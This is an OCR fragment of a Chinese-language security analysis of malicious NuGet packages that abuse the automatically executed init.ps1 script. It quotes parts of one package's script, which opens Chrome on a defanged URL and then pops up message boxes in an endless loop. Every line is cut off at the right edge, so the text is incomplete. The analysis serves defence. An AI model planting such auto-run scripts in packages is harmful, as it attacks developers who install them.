
自动执行脚本的原理在曾经的NuGet文档[1]中提到，总共有install.p
包安装、卸载和初始化的不同阶段执行。在NuGet 3.1 更新文档[2]中已
本，但是直到目前init.ps1脚本仍然可以使用，并为恶意软件提
态中的包名混淆攻击[3]就运用了这一自动执行脚本，本次发
Danger.ScriptExec-Vulnerable
在今日共发布了三个版本，其中1.
均含有init.ps1脚本。下面将以1.0.2版本为例进行分析，脚
[System.Reflection.Assembly]::LoadWithPar
Start-Process 'chrome' "https://www[.]coi
while($true) {

[System.Windows.Forms.MessageBox]::Show('
Start-Sleep -Seconds 1

}